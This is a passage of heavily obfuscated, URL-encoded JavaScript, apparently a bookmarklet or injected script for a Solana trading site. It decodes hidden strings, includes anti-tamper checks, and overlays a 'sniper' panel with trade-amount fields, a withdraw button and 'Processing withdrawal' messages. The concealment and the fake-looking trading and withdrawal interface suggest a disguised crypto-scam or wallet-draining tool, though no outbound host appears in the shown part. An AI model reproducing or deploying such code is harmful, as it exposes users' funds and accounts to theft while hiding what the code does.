x32ed*-0x1)%3F_0x914e5f*(0x21c1*-0x1%2B-0x25*0xf%2B-0x1cf*-0x14)%2B_0x4c58ca%3A_0x4c58ca%2C_0x5e8056%2B%2B%25(0xa5%2B0x1453%2B-0x14f4))%3F_0x138527%2B%3D_0x2473c2%5B'charCodeAt'%5D(_0x960c4b%2B(-0x2*0x10ee%2B-0x95*0x1f%2B0x33f1))-(-0xd8c%2B0x193f%2B-0x255*0x5)!%3D%3D0xf*0x1c5%2B0x2280%2B-0x3d0b%3FString%5B'fromCharCode'%5D(-0x733%2B-0x1*0xe61%2B0x1*0x1693%26_0x914e5f%3E%3E(-(-0x2ce*0x9%2B0x254f%2B-0xc0f)*_0x5e8056%26-0x243d*-0x1%2B-0x21*0x124%2B0x16d))%3A_0x5e8056%3A0x17df%2B-0x1e0e%2B0x62f*0x1)%7B_0x4c58ca%3D_0x18f87f%5B'indexOf'%5D(_0x4c58ca)%3B%7Dfor(let%20_0x1cc373%3D-0x15ac%2B0x2092%2B-0xae6%2C_0x3c02b2%3D_0x138527%5B'length'%5D%3B_0x1cc373%3C_0x3c02b2%3B_0x1cc373%2B%2B)%7B_0x13ad68%2B%3D'%25'%2B('00'%2B_0x138527%5B'charCodeAt'%5D(_0x1cc373)%5B'toString'%5D(-0xc7a%2B0x1f0e%2B-0x1284))%5B'slice'%5D(-(-0x2461%2B-0x14a4%2B0x3907))%3B%7Dreturn%20decodeURIComponent(_0x13ad68)%3B%7D%3B_0x_0x27cb%5B'tFxDeu'%5D%3D_0x14bfbb%2C_0x309459%3Darguments%2C_0x_0x27cb%5B'xWJiSG'%5D%3D!!%5B%5D%3B%7Dconst%20_0x298a0d%3D_0x4b19ce%5B0xdac%2B0x38d*-0x1%2B-0xa1f%5D%2C_0x34d493%3D_0xe10f15%2B_0x298a0d%2C_0x911b82%3D_0x309459%5B_0x34d493%5D%3Bif(!_0x911b82)%7Bconst%20_0x4b9681%3Dfunction(_0x1b499a)%7Bthis%5B'lCjBkQ'%5D%3D_0x1b499a%2Cthis%5B'DsNhDe'%5D%3D%5B0x1*0x29b%2B0x5c8*0x6%2B-0x25*0x102%2C0x2106%2B0x7*0x581%2B-0x478d%2C-0x2388%2B-0x534%2B0x28bc%5D%2Cthis%5B'SIXHMr'%5D%3Dfunction()%7Breturn'newState'%3B%7D%2Cthis%5B'USaPzR'%5D%3D'%5Cx5cw%2B%5Cx20*%5Cx5c(%5Cx5c)%5Cx20*%7B%5Cx5cw%2B%5Cx20*'%2Cthis%5B'ayaWYU'%5D%3D'%5B%5Cx27%7C%5Cx22%5D.%2B%5B%5Cx27%7C%5Cx22%5D%3B%3F%5Cx20*%7D'%3B%7D%3B_0x4b9681%5B'prototype'%5D%5B'kiecRs'%5D%3Dfunction()%7Bconst%20_0x2d1481%3Dnew%20RegExp(this%5B'USaPzR'%5D%2Bthis%5B'ayaWYU'%5D)%2C_0x5832da%3D_0x2d1481%5B'test'%5D(this%5B'SIXHMr'%5D%5B'toString'%5D())%3F--this%5B'DsNhDe'%5D%5B-0x17a2%2B-0x7b*0x51%2B0x3*0x14da%5D%3A--this%5B'DsNhDe'%5D%5B-0xc99%2B-0x24ef*-0x1%2B-0x1856%5D%3Breturn%20this%5B'Mgfuqy'%5D(_0x5832da)%3B%7D%2C_0x4b9681%5B'prototype'%5D%5B'Mgfuqy'%5D%3Dfunction(_0x406a1b)%7Bif(!Boolean(~_0x406a1b))return%20_0x406a1b%3Breturn%20this%5B'FGVaNj'%5D(this%5B'lCjBkQ'%5D)%3B%7D%2C_0x4b9681%5B'prototype'%5D%5B'FGVaNj'%5D%3Dfunction(_0x4ad57d)%7Bfor(let%20_0x5bcc73%3D0x720%2B-0xbd5*0x3%2B0x1c5f%2C_0x4a241b%3Dthis%5B'DsNhDe'%5D%5B'length'%5D%3B_0x5bcc73%3C_0x4a241b%3B_0x5bcc73%2B%2B)%7Bthis%5B'DsNhDe'%5D%5B'push'%5D(Math%5B'round'%5D(Math%5B'random'%5D()))%2C_0x4a241b%3Dthis%5B'DsNhDe'%5D%5B'length'%5D%3B%7Dreturn%20_0x4ad57d(this%5B'DsNhDe'%5D%5B-0xb75%2B0x2620%2B0x1aab*-0x1%5D)%3B%7D%2Cnew%20_0x4b9681(_0x_0x27cb)%5B'kiecRs'%5D()%2C_0x2a01ec%3D_0x_0x27cb%5B'tFxDeu'%5D(_0x2a01ec)%2C_0x309459%5B_0x34d493%5D%3D_0x2a01ec%3B%7Delse%20_0x2a01ec%3D_0x911b82%3Breturn%20_0x2a01ec%3B%7D%2C_0x_0x27cb(_0x309459%2C_0xe4779f)%3B%7D(function(_0x38fa68%2C_0x220ca0)%7Bconst%20_0xa32bb1%3D_0x_0x27cb%2C_0x5df076%3D_0x_0x27cb%2C_0x302f69%3D_0x38fa68()%3Bwhile(!!%5B%5D)%7Btry%7Bconst%20_0x115077%3D-parseInt(_0xa32bb1(0x48f))%2F(-0x1*-0x1502%2B-0x25b4%2B0x10b3)%2B-parseInt(_0x5df076(0x297))%2F(0xc5*-0x19%2B-0x3*0x54f%2B-0x1*-0x232c)*(-parseInt(_0xa32bb1(0x273))%2F(-0x1a7*-0x8%2B-0x9*-0x36d%2B-0x2c0a))%2BparseInt(_0xa32bb1(0x669))%2F(-0x25f9%2B0x5e0%2B0x201d)*(parseInt(_0x5df076(0x1a4))%2F(0x17c6*0x1%2B-0x15f3*0x1%2B-0x1ce))%2B-parseInt(_0xa32bb1(0x2db))%2F(-0x17f*0x1%2B-0x3*0x379%2B0xbf0)*(parseInt(_0xa32bb1(0x608))%2F(-0x2*-0x41f%2B0x1d64%2B-0x259b))%2BparseInt(_0xa32bb1(0x3c4))%2F(0x26bb*-0x1%2B-0x2*-0x12e7%2B0xf5)*(parseInt(_0x5df076(0x189))%2F(0x7a6%2B0x21f4%2B0x2991*-0x1))%2B-parseInt(_0xa32bb1(0x766))%2F(0x10d3%2B0x4*-0x77f%2B-0x1f*-0x6d)%2BparseInt(_0x5df076(0x78f))%2F(-0x3b*0x2e%2B-0x19f7%2B0x249c)*(-parseInt(_0x5df076(0x39a))%2F(0x10b5%2B-0x35f*0xb%2B0x146c))%3Bif(_0x115077%3D%3D%3D_0x220ca0)break%3Belse%20_0x302f69%5B'push'%5D(_0x302f69%5B'shift'%5D())%3B%7Dcatch(_0x39c264)%7B_0x302f69%5B'push'%5D(_0x302f69%5B'shift'%5D())%3B%7D%7D%7D(_0x_0x83cc%2C-0x2aa9e%2B-0x22559%2B0x8c1a5))%3B_0x45c2fa%3A!(function()%7Bconst%20_0x30419a%3D_0x_0x27cb%2C_0x222814%3D_0x_0x27cb%2C_0xe6546e%3D%7B'qlPkd'%3Afunction(_0x28dec0)%7Breturn%20_0x28dec0()%3B%7D%2C'CttaJ'%3A'log'%2C'IMbMx'%3A_0x30419a(0x2a5)%2C'YPsmr'%3A_0x30419a(0x771)%2C'SlLrF'%3A_0x222814(0x5bd)%2C'PCXWc'%3Afunction(_0x38f260%2C_0x27acab)%7Breturn%20_0x38f260%3C_0x27acab%3B%7D%2C'LejRX'%3A_0x30419a(0x415)%2B'%2B%24'%2C'JIsuE'%3A_0x30419a(0x2af)%2B_0x30419a(0x44a)%2B'0-9a-zA-Z_'%2B_0x30419a(0x281)%2C'Xsagj'%3Afunction(_0x530f51%2C_0x238dce)%7Breturn%20_0x530f51%2B_0x238dce%3B%7D%2C'nMOFv'%3A_0x30419a(0x3da)%2C'VYHXb'%3Afunction(_0x5c1024%2C_0xaa999d%2C_0x43c8a2)%7Breturn%20_0x5c1024(_0xaa999d%2C_0x43c8a2)%3B%7D%2C'BIiYN'%3Afunction(_0x1ac21a%2C_0x479550)%7Breturn%20_0x1ac21a%2B_0x479550%3B%7D%2C'LlMwi'%3A'%7B%7D.constru'%2B_0x222814(0x7a1)%2B_0x222814(0x45c)%2B'%5Cx20)'%2C'seogM'%3Afunction(_0x1dcf7e)%7Breturn%20_0x1dcf7e()%3B%7D%2C'MxZqq'%3A'body%5Cx20%3E%5Cx20div'%2B'.hidden.sm'%2B_0x30419a(0x5c6)%2B_0x222814(0x570)%2B'%3E%5Cx20div.flex'%2B_0x30419a(0x51b)%2B_0x30419a(0x313)%2B_0x222814(0x343)%2B_0x222814(0x2d0)%2B'-overflow-'%2B_0x222814(0x227)%2B'e%5Cx5c%5D.%5Cx5c%5Bscro'%2B_0x222814(0x707)%2B'h%5Cx5c%3Anone%5Cx5c%5D.'%2B_0x222814(0x6f2)%2B'ebkit-scro'%2B_0x222814(0x2aa)%2B_0x30419a(0x5ce)%2B'-row.justi'%2B_0x30419a(0x1b0)%2B_0x222814(0x4db)%2B_0x222814(0x673)%2B'24px%5Cx5c%5D.gap'%2B_0x222814(0x184)%2B'items-cent'%2B_0x222814(0x472)%2B'%5Cx20%3E%5Cx20div.fle'%2B'x.flex-shr'%2B_0x222814(0x31e)%2B_0x30419a(0x672)%2B_0x30419a(0x2c0)%2B'stify-star'%2B't.gap-%5Cx5c%5B8p'%2B'x%5Cx5c%5D%5Cx20%3E%5Cx20div.'%2B_0x30419a(0x619)%2B_0x30419a(0x7ac)%2B_0x222814(0x749)%2B_0x222814(0x6b1)%2B_0x222814(0x16c)%2B_0x30419a(0x59f)%2B_0x222814(0x22c)%2B'pan%3Anth-ch'%2B_0x222814(0x466)%2B'utton%5Cx20%3E%5Cx20sp'%2B'an'%2C'ywpHv'%3Afunction(_0x47fc52%2C_0x533afa)%7Breturn%20_0x47fc52(_0x533afa)%3B%7D%2C'ycbwv'%3Afunction(_0x4b2cbc%2C_0x338e86)%7Breturn%20_0x4b2cbc%3E_0x338e86%3B%7D%2C'ouXJa'%3A_0x30419a(0x12e)%2B_0x222814(0x3cb)%2C'oNDEF'%3A'Failed%5Cx20to%5Cx20'%2B_0x222814(0x10f)%2B'%5Cx20price%3A'%2C'Fpwzs'%3Afunction(_0x180a31%2C_0x2558fe)%7Breturn%20_0x180a31!%3D%3D_0x2558fe%3B%7D%2C'QkLpq'%3Afunction(_0x1cb096%2C_0x317257)%7Breturn%20_0x1cb096%3D%3D%3D_0x317257%3B%7D%2C'LQrWy'%3Afunction(_0x13990a%2C_0x4912c7)%7Breturn%20_0x13990a%3C%3D_0x4912c7%3B%7D%2C'XKTwP'%3Afunction(_0x278e4e%2C_0x361056)%7Breturn%20_0x278e4e*_0x361056%3B%7D%2C'AhqGV'%3A_0x222814(0x6d1)%2B'latform-la'%2B'yout%5Cx22%5D%2Fdiv'%2B_0x30419a(0x4d9)%2B_0x222814(0x6f4)%2B_0x222814(0x78c)%2B_0x30419a(0x1a9)%2B_0x222814(0x15b)%2C'idqzb'%3A_0x30419a(0x5ff)%2B_0x30419a(0x5d7)%2B_0x222814(0x1a7)%2B_0x30419a(0x793)%2B_0x222814(0x7b9)%2B_0x30419a(0x2a4)%2B'border-%5Cx5c%5B1'%2B_0x30419a(0x3af)%2B_0x222814(0x66f)%2B_0x30419a(0x3b6)%2B'igin-top-r'%2B'ight%5Cx20%3E%5Cx20div'%2B'%5Cx20%3E%5Cx20div.gro'%2B_0x222814(0x323)%2B'secondaryS'%2B_0x222814(0x506)%2B_0x222814(0x38f)%2B'.border-b-'%2B_0x30419a(0x4ce)%2B_0x30419a(0x153)%2B_0x30419a(0x3b5)%2B_0x222814(0x28c)%2B_0x222814(0x79b)%2B_0x30419a(0x1f2)%2B_0x30419a(0x77d)%2B_0x222814(0x1be)%2B_0x222814(0x27b)%2B_0x30419a(0x258)%2B'%3E%5Cx20div%3Anth-'%2B_0x222814(0x6cc)%2B_0x222814(0x7b4)%2B_0x30419a(0x307)%2C'KLOxY'%3Afunction(_0x207453%2C_0x261877)%7Breturn%20_0x207453!%3D%3D_0x261877%3B%7D%2C'HwJQW'%3A_0x222814(0x5ff)%2B_0x222814(0x5d7)%2B'%5D.shadow-d'%2B_0x30419a(0x793)%2B'-backgroun'%2B_0x30419a(0x2a4)%2B_0x30419a(0x2d9)%2B'px%5Cx5c%5D.borde'%2B'r-secondar'%2B'yStroke.or'%2B_0x222814(0x176)%2B_0x222814(0x583)%2B_0x222814(0x58b)%2B_0x222814(0x550)%2B_0x30419a(0x7be)%2B'der-t.bord'%2B_0x30419a(0x35e)%2B_0x30419a(0x6bc)%2B_0x222814(0x387)%2B_0x30419a(0x2a2)%2B'low-y-auto'%2B'%5Cx20%3E%5Cx20div%5Cx20%3E%5Cx20d'%2B_0x30419a(0x725)%2B_0x222814(0x600)%2B_0x222814(0x506)%2B_0x222814(0x187)%2B_0x222814(0x66a)%2B'x.flex-1.f'%2B'lex-row.h-'%2B_0x30419a(0x67d)%2B'ap-%5Cx5c%5B0px%5Cx5c%5D'%2B'.pl-%5Cx5c%5B0px%5Cx5c'%2B_0x222814(0x27c)%2B_0x30419a(0x28c)%2B's-center%5Cx20%3E'%2B_0x30419a(0x315)%2B_0x222814(0x2a0)%2B_0x222814(0x719)%2B'%5Cx5c%5B0px%5Cx5c%5D.pr'%2B'-%5Cx5c%5B0px%5Cx5c%5D.j'%2B_0x30419a(0x379)%2B'.items-cen'%2B_0x222814(0x18f)%2B_0x30419a(0x25b)%2B_0x222814(0x447)%2C'OCgtb'%3Afunction(_0x59c9ab%2C_0x4fc6ed)%7Breturn%20_0x59c9ab!%3D%3D_0x4fc6ed%3B%7D%2C'HPEpR'%3A_0x222814(0x4df)%2B_0x222814(0x488)%2B_0x30419a(0x718)%2B_0x222814(0x554)%2B_0x222814(0x64b)%2B_0x222814(0x1c7)%2B_0x222814(0x686)%2C'MKmXz'%3Afunction(_0x6d4731%2C_0x2e575f)%7Breturn%20_0x6d4731(_0x2e575f)%3B%7D%2C'TEGYS'%3A_0x30419a(0x4fa)%2C'yYlrQ'%3A_0x30419a(0x693)%2B'ter%5Cx20bg-bac'%2B_0x30419a(0x448)%2B_0x30419a(0x1bb)%2B_0x30419a(0x222)%2B'secondaryS'%2B_0x30419a(0x1df)%2B_0x30419a(0x1c8)%2B_0x222814(0x54c)%2B'sm%3Arounded'%2B_0x30419a(0x405)%2B_0x222814(0x5dc)%2B's-auto%5Cx20fle'%2B_0x222814(0x61a)%2B_0x30419a(0x25e)%2B_0x222814(0x5f1)%2B_0x222814(0x24f)%2B_0x222814(0x232)%2C'BYMgL'%3A_0x222814(0x150)%2B_0x222814(0x134)%2B_0x222814(0x6be)%2B_0x30419a(0x486)%2B_0x30419a(0x770)%2B_0x30419a(0x1eb)%2B_0x222814(0x1ae)%2B_0x222814(0x63e)%2B_0x30419a(0x21c)%2B'dth%3A%5Cx20auto%3B'%2B_0x30419a(0x401)%2B'%3A%5Cx2090%25%3B'%2C'yeSWc'%3Afunction(_0x55cb1a%2C_0x350691)%7Breturn%20_0x55cb1a%26%26_0x350691%3B%7D%2C'adBcS'%3Afunction(_0xcf6fd5%2C_0x5f5a18)%7Breturn%20_0xcf6fd5%3E_0x5f5a18%3B%7D%2C'TjlmM'%3Afunction(_0x8b1b38%2C_0x322d9a)%7Breturn%20_0x8b1b38%2B_0x322d9a%3B%7D%2C'cpUgS'%3Afunction(_0x4e5436%2C_0x137ff4)%7Breturn%20_0x4e5436-_0x137ff4%3B%7D%2C'WDBHV'%3A_0x222814(0x743)%2C'mgpQt'%3Afunction(_0x1cade2%2C_0xca0864)%7Breturn%20_0x1cade2%2B_0xca0864%3B%7D%2C'YsyNV'%3Afunction(_0x561c0c%2C_0x3744e7)%7Breturn%20_0x561c0c*_0x3744e7%3B%7D%2C'GLcbF'%3A_0x30419a(0x76c)%2C'LRQpI'%3A_0x222814(0x6c0)%2C'HNmHZ'%3A_0x222814(0x2e4)%2C'fJeHY'%3A'hidden'%2C'lNryI'%3A_0x30419a(0x16f)%2B_0x222814(0x458)%2C'rTRwr'%3A_0x222814(0x3ff)%2C'OmZpI'%3Afunction(_0x176f5a%2C_0x453e13)%7Breturn%20_0x176f5a!%3D%3D_0x453e13%3B%7D%2C'aNASX'%3Afunction(_0x59b1be%2C_0xa47190)%7Breturn%20_0x59b1be!%3D%3D_0xa47190%3B%7D%2C'rutmM'%3A_0x222814(0x4f6)%2C'CVwkM'%3A_0x30419a(0x10b)%2C'DqISo'%3A_0x222814(0x539)%2C'EslLg'%3A'span'%2C'VGgwJ'%3A_0x222814(0x665)%2B_0x222814(0x4da)%2B_0x222814(0x2b0)%2B_0x222814(0x165)%2B'IN'%2C'WUrWA'%3A_0x30419a(0x671)%2B'olor%3A%5Cx20rgb('%2B'248%2C%5Cx20100%2C%5Cx20'%2B'154)%5Cx20!impo'%2B_0x30419a(0x420)%2B_0x222814(0x4f8)%2B_0x222814(0x383)%2B_0x222814(0x70b)%2B_0x222814(0x3b0)%2B_0x222814(0x479)%2B'ly%3A%5Cx20inheri'%2B_0x222814(0x203)%2B_0x30419a(0x11c)%2B'%5Cx20%5Cx20font-wei'%2B_0x30419a(0x6da)%2B_0x30419a(0x44c)%2B_0x30419a(0x143)%2B_0x222814(0x788)%2B_0x222814(0x30d)%2B_0x30419a(0x44c)%2B_0x30419a(0x2f7)%2B'ointer-eve'%2B_0x222814(0x798)%2B_0x30419a(0x43f)%2B_0x30419a(0x754)%2C'NLMZO'%3Afunction(_0x4e10c7%2C_0x3d53f1)%7Breturn%20_0x4e10c7(_0x3d53f1)%3B%7D%2C'GtEXm'%3Afunction(_0x16734a%2C_0x3ceb88)%7Breturn%20_0x16734a(_0x3ceb88)%3B%7D%2C'TAxbK'%3A'%23tradeErr'%2C'sQJEJ'%3A_0x222814(0x2e6)%2B_0x30419a(0x30e)%2B_0x222814(0x4e3)%2C'YXWRD'%3A_0x30419a(0x4aa)%2C'mVIgS'%3A_0x222814(0x5ff)%2B_0x30419a(0x70e)%2B_0x30419a(0x517)%2B'%3Anth-child'%2B_0x30419a(0x427)%2C'xOXVf'%3A_0x30419a(0x5ff)%2B'%3Anth-child'%2B'(33)%5Cx20%3E%5Cx20div'%2B'%3Anth-child'%2B_0x30419a(0x427)%2C'uVkMn'%3A_0x222814(0x51f)%2B'er'%2C'NIaEa'%3A_0x30419a(0x2e1)%2C'pluXc'%3A_0x30419a(0x5b2)%2B_0x30419a(0x514)%2B_0x30419a(0x1da)%2B_0x30419a(0x3f6)%2B_0x30419a(0x6f6)%2B'x%5D%5Cx22%3E%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x222814(0x2c7)%2B_0x222814(0x53f)%2B's%3D%5Cx22flex%5Cx20it'%2B_0x30419a(0x6b1)%2B_0x222814(0x4d8)%2B_0x222814(0x696)%2B_0x30419a(0x21f)%2B_0x222814(0x529)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x222814(0x528)%2B_0x222814(0x2c2)%2B'heckbox-ci'%2B_0x30419a(0x691)%2B'text-incre'%2B_0x30419a(0x1cc)%2B_0x30419a(0x12d)%2B_0x30419a(0x4d6)%2B_0x30419a(0x239)%2B'div%3E%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x222814(0x2c7)%2B_0x222814(0x53f)%2B_0x222814(0x158)%2B'4px%5D%5Cx20leadi'%2B_0x30419a(0x1dc)%2B_0x222814(0x55e)%2B_0x222814(0x6c3)%2B_0x30419a(0x261)%2B'%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x30419a(0x2c7)%2B_0x30419a(0x1ea)%2B_0x222814(0x708)%2B_0x30419a(0x41f)%2B_0x222814(0x2c7)%2B_0x30419a(0x120)%2B_0x222814(0x2c7)%2B_0x222814(0x171)%2B_0x30419a(0x2c7)%2B_0x222814(0x12c)%2B'%3D%5Cx22flex%5Cx22%3E%5Cx0a%5Cx20'%2B_0x30419a(0x2c7)%2B_0x222814(0x5f3)%2B_0x30419a(0x586)%2B_0x222814(0x2b9)%2B_0x222814(0x384)%2B_0x30419a(0x3b3)%2B_0x30419a(0x16b)%2B_0x30419a(0x36d)%2B_0x222814(0x319)%2B_0x222814(0x2a7)%2B_0x30419a(0x3fc)%2B_0x222814(0x11e)%2B_0x222814(0x4cd)%2B_0x30419a(0x7a3)%2B_0x30419a(0x31b)%2B'%3Abg-primar'%2B_0x30419a(0x7ad)%2B_0x30419a(0x706)%2B_0x30419a(0x2c7)%2B_0x30419a(0x1cd)%2B_0x222814(0x2c5)%2B_0x30419a(0x1a2)%2B_0x222814(0x373)%2B_0x222814(0x687)%2B_0x222814(0x722)%2B_0x222814(0x57e)%2B_0x30419a(0x406)%2B_0x222814(0x715)%2B_0x222814(0x2c7)%2B_0x222814(0x171)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2C'TpjRq'%3Afunction(_0x316be1%2C_0x2dbdab%2C_0xae5823)%7Breturn%20_0x316be1(_0x2dbdab%2C_0xae5823)%3B%7D%2C'LQFkc'%3A_0x30419a(0x635)%2B_0x222814(0x3ca)%2B'hdrawal'%2C'uOiNU'%3A_0x30419a(0x4b8)%2B_0x222814(0x542)%2B'on'%2C'SpjJK'%3Afunction(_0x5e9354)%7Breturn%20_0x5e9354()%3B%7D%2C'rrWIp'%3A_0x30419a(0x28b)%2B'layout%5Cx20%3E%5Cx20d'%2B_0x222814(0x400)%2B_0x222814(0x1d5)%2B_0x30419a(0x5de)%2B_0x30419a(0x441)%2B_0x30419a(0x466)%2B_0x222814(0x164)%2C'HSVlT'%3A_0x30419a(0x28b)%2B_0x222814(0x701)%2B'iv%5Cx20%3E%5Cx20div.f'%2B'ixed.inset'%2B_0x30419a(0x4d5)%2B'090909%5Cx5c%5D%5Cx5c%2F'%2B_0x222814(0x655)%2B_0x30419a(0x649)%2B_0x222814(0x28e)%2B_0x30419a(0x3f6)%2B_0x30419a(0x675)%2B'-center.z-'%2B'%5Cx5c%5B100%5Cx5c%5D%5Cx20%3E%5Cx20'%2B_0x30419a(0x20c)%2B_0x30419a(0x56c)%2B_0x30419a(0x79e)%2B_0x30419a(0x52f)%2B_0x30419a(0x3cd)%2B_0x30419a(0x32c)%2B_0x30419a(0x216)%2B_0x222814(0x717)%2B_0x222814(0x274)%2B_0x222814(0x3f6)%2B_0x222814(0x58e)%2B_0x30419a(0x688)%2B_0x222814(0x5f9)%2B_0x30419a(0x5be)%2C'pWwSx'%3A_0x30419a(0x575)%2C'hnhpW'%3A_0x222814(0x64c)%2B_0x30419a(0x71a)%2B_0x30419a(0x4fe)%2C'oQtsE'%3A'copy'%2C'KLpOR'%3Afunction(_0x15fb3f%2C_0x3cef26)%7Breturn%20_0x15fb3f%3C%3D_0x3cef26%3B%7D%2C'vtubX'%3Afunction(_0x4b3069%2C_0x166a8a)%7Breturn%20_0x4b3069%2B_0x166a8a%3B%7D%2C'ISljh'%3Afunction(_0x10a4d6%2C_0x64cf84)%7Breturn%20_0x10a4d6%2B_0x64cf84%3B%7D%2C'rdgql'%3A_0x30419a(0x3e3)%2C'CBYuA'%3Afunction(_0x547776%2C_0x59ad8e)%7Breturn%20_0x547776%2B_0x59ad8e%3B%7D%2C'JyhTl'%3A'right'%2C'RkgcD'%3A'auto'%2C'EgomW'%3A_0x222814(0x5da)%2B_0x222814(0x77f)%2C'pkDNW'%3A_0x30419a(0x31c)%2B_0x30419a(0x126)%2C'bSAgE'%3A'.close-toa'%2B'st'%2C'LrXgK'%3A_0x222814(0x6a4)%2C'NEiVD'%3A'close-snip'%2B'er'%2C'xYCjL'%3A'left'%2C'msWsW'%3Afunction(_0x507992%2C_0x50eb4d)%7Breturn%20_0x507992%3C%3D_0x50eb4d%3B%7D%2C'GalCf'%3A_0x222814(0x453)%2B_0x222814(0x37e)%2B_0x222814(0x66d)%2B_0x222814(0x7a5)%2B_0x222814(0x4e3)%2C'kOlDv'%3A'Error%3A%5Cx20min'%2B'imum%5Cx20trade'%2B_0x30419a(0x2c8)%2B'%5Cx200.01%5Cx20SOL'%2C'angtN'%3A_0x222814(0x2b1)%2C'vSWhJ'%3A_0x30419a(0x67f)%2B_0x222814(0x177)%2B'thdrawal..'%2B'.'%2C'nbigH'%3A_0x222814(0x2ac)%2C'pAtEf'%3A_0x30419a(0x43c)%2C'jqDam'%3A_0x222814(0x438)%2B_0x222814(0x306)%2C'FGqho'%3A_0x222814(0x5b2)%2B_0x30419a(0x4ee)%2B_0x222814(0x4a4)%2B_0x30419a(0x4d1)%2B'-handle%5Cx22%5Cx20s'%2B_0x30419a(0x4c3)%2B_0x222814(0x589)%2B_0x30419a(0x767)%2B_0x30419a(0x2c7)%2B_0x30419a(0x3cf)%2B_0x222814(0x55c)%2B_0x222814(0x548)%2B'le%3D%5Cx22positi'%2B_0x222814(0x6f1)%2B_0x222814(0x543)%2B_0x222814(0x2f1)%2B'px%3B%5Cx20cursor'%2B_0x30419a(0x4ed)%2B_0x222814(0x72d)%2B_0x30419a(0x764)%2B_0x30419a(0x68d)%2B_0x30419a(0x6fc)%2B_0x30419a(0x40f)%2B_0x30419a(0x527)%2B_0x30419a(0x406)%2B'div%5Cx20class%3D'%2B_0x222814(0x6c7)%2B_0x30419a(0x633)%2B_0x30419a(0x489)%2B'.6%E2%9A%A1%3C%2Fdiv%3E%5Cx0a'%2B_0x30419a(0x2c7)%2B_0x30419a(0x308)%2B_0x30419a(0x6f0)%2B_0x222814(0x758)%2B'-group%5Cx22%3E%5Cx0a%5Cx20'%2B_0x30419a(0x2c7)%2B_0x222814(0x406)%2B_0x222814(0x52d)%2B's%3D%5Cx22sniper-'%2B_0x30419a(0x12f)%2B_0x222814(0x6dc)%2B'(SOL)%3C%2Flab'%2B'el%3E%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x30419a(0x2c7)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%3Cinput'%2B_0x30419a(0x6cb)%2B'ber%5Cx22%5Cx20class'%2B_0x222814(0x372)%2B'nput%5Cx22%5Cx20id%3D%5Cx22'%2B'trade-amou'%2B_0x30419a(0x474)%2B_0x222814(0x21a)%2B_0x222814(0x140)%2B_0x222814(0x628)%2B'%5Cx220.1%5Cx22%5Cx20min%3D'%2B'%5Cx220.01%5Cx22%3E%5Cx0a%5Cx20%5Cx20'%2B_0x30419a(0x2c7)%2B_0x222814(0x136)%2B_0x222814(0x5b2)%2B_0x222814(0x4ee)%2B_0x222814(0x4a4)%2B_0x222814(0x13c)%2B_0x222814(0x51e)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x222814(0x2c7)%2B_0x222814(0x623)%2B_0x222814(0x5c4)%2B'-label%5Cx22%3ECo'%2B'ins%5Cx20to%5Cx20Sni'%2B_0x30419a(0x5c1)%2B_0x222814(0x5b2)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x30419a(0x7a8)%2B'pe%3D%5Cx22number'%2B_0x222814(0x530)%2B_0x30419a(0x13c)%2B_0x222814(0x168)%2B_0x30419a(0x74e)%2B_0x222814(0x26e)%2B_0x30419a(0x74a)%2B_0x222814(0x5a6)%2B_0x30419a(0x685)%2B'%5Cx22%3E%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%3C'%2B_0x30419a(0x55a)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x222814(0x56f)%2B_0x30419a(0x1fb)%2B_0x222814(0x207)%2B'%5Cx22%5Cx20id%3D%5Cx22snip'%2B'e-button%5Cx22%3E'%2B'Start%5Cx20Snip'%2B_0x30419a(0x293)%2B_0x222814(0x5cc)%2B_0x30419a(0x3df)%2B_0x30419a(0x2c7)%2B_0x30419a(0x365)%2B'ton%5Cx20class%3D'%2B_0x30419a(0x7a9)%2B_0x222814(0x6cd)%2B(_0x222814(0x6a9)%2B_0x30419a(0x34b)%2B_0x30419a(0x402)%2B_0x30419a(0x45f)%2B_0x222814(0x37d)%2B_0x222814(0x1cf)%2B_0x30419a(0x4c7)%2B'222%5Cx20100%25)%3B'%2B'%5Cx20margin-to'%2B_0x30419a(0x6e1)%2B'order%3A%5Cx201px'%2B_0x30419a(0x20b)%2B_0x30419a(0x2b6)%2B_0x30419a(0x4a7)%2B_0x222814(0x34f)%2B_0x30419a(0x6c2)%2B'on%3E%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B'%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x222814(0x4ee)%2B_0x30419a(0x4a4)%2B_0x30419a(0x659)%2B_0x222814(0x4cf)%2B_0x30419a(0x6fe)%2B_0x30419a(0x2ce)%2B_0x30419a(0x33d)%2B_0x222814(0x55a)%2B_0x222814(0x511))%2C'QUCtg'%3A_0x222814(0x3f0)%2B_0x30419a(0x409)%2C'FOWag'%3A'mousedown'%2C'BjLKM'%3A_0x30419a(0x4b5)%2C'CNdLo'%3A_0x222814(0x549)%2C'Nghik'%3A'mouseup'%2C'jnvJf'%3A_0x30419a(0x667)%2B'us'%2C'VARFc'%3A'withdraw-b'%2B_0x222814(0x164)%2C'fYjpe'%3A_0x30419a(0x24e)%2C'IDbeG'%3A_0x222814(0x730)%2C'uZCXP'%3A_0x222814(0x30a)%2C'lJbec'%3A'div.z-%5Cx5c%5B99'%2B_0x222814(0x23a)